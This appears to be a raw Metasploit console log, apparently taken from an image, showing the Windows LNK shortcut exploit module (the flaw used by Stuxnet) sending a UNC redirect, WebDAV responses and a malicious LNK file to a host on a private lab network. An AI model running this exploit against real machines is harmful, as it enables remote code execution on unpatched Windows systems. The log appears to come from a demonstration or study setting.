 [*]
[*] Using URL: http://0.0.0.0:80/
[*]  Local IP: http://10.2.1.1:80/
[*] Server started.
msf exploit(ms10_xxx_windows_shell_lnk_execute) > [*] Sending UNC redirect to 10.2.1.31:1127 ..
[*] Received WebDAV PROPFIND request from 10.2.1.31:1131 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1131 /nTZlnNWzc/
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Responding to WebDAV OPTIONS request from 10.2.1.31:1132
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/
Stuxnet
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/desktop.ini
[*] Sending 404 for /nTZlnNWzc/desktop.ini ...
[*] Sending LNK file to 10.2.1.31:1132 ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/KFgjLCWtJQy.dll.manifest
[*] Sending 404 for /nTZlnNWzc/KFgjLCWtJQy.dll.manifest